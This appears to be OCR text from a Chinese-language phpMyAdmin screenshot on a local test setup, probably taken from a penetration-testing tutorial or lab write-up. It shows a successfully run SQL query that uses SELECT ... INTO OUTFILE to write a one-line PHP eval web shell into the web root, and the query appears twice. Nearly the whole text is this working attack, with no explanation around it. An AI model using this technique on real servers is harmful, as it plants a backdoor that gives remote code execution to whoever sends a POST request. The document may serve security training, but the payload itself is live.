 in
localhost » mysql
结构 SQL 搜索 查询 导出 导入 ▼ 更多
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SELECT '<?php eval($_POST[1])?>'
INTO OUTFILE 'C:\\phpStudy\\WWW\\1.php'
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷
在数据库 mysql 运行 SQL 查询:
1 select '<?php eval($_POST[1])?>' into outfile 'C:\\phpStudy\\WWW\\1.php'